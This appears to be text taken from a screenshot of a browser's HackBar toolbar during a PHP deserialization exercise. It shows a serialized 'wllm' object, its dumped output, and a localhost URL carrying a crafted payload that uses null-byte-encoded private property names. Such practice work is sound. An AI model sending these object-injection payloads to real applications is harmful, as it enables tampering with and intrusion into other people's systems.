 O:4:"wllm":1:{s:10:"wllmaaaa";i:1231232;}object(wllm)#2 (1) { ["aaaa":"wllm":private]=> int(5555555) }
HackBar Elements Console Sources Network Performance Memory Application Security Lighthou
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODI
URL
http://127.0.0.1/abab.php?a=O:4:"wllm":1:{s:10:"%00wllm%00aaaa";i:5555555;}